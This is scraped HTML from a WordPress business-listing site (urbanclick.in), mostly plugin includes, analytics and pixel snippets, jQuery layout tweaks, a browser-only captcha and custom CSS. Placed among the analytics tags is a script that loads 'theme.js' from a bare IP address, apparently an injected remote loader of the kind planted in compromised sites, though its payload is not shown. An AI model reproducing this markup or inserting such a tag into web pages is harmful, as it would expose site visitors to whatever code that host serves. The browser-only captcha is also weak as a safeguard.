/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/47133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=47133' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvijay-l-dr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvijay-l-dr%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code -->
					<script async src="https://www.googletagmanager.com/gtag/js?id=jkproperties"></script>
					<script>
						window.dataLayer = window.dataLayer || [];

						function gtag() {
							dataLayer.push(arguments);
						}
						gtag('js', new Date());

						gtag('config', 'jkproperties');
					</script>
	<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-47133">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

